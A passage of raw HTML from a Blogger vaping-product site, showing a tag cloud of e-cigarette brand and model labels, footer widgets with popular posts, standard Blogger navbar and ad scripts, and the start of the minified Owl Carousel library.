<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d6469528005445711191\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new 